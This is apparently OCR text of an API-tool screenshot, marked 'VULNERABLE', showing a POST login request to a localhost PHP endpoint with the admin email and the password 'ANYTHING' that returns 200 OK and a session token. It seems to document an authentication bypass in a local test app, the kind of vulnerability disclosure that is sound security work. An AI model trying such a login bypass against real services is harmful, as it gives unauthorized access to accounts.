 VULNERABLE
DRAFT
Save as
METHOD SCHEME :// HOST [ ":" PORT ] [ PATH [ "?" QUERY ]]
POST http://localhost:80/MHT/apirule2/user/login_v Send
length: 45 byte(s)
QUERY PARAMETERS
HEADERS ? Form BODY ? Form
Content-Typ : application/x-www-form-ur × email [ Text ] = admin@mht.com ×
password [ Text ] = ANYTHING ×
+ Add header Add authorization
+ Add form parameter application/x-www-form-urlencoded
Response
Cache Detected - Elapsed Time: 565ms
200 OK
HEADERS ? pretty BODY ? pretty
Host: localhost
Date: Thu, 28 Jul 2022 15:49:16 GMT
Connection: close
X-Powered-By: PHP/8.0.9
Cache-Control: no-cache, private
Date: Thu, 28 Jul 2022 15:49:16 GMT
Content-Type: application/json
{
success: "true",
token: "0g*[v;~5lyx5L15J25sm$nm:cAWZv}"
}
lines nums copy length: 59 bytes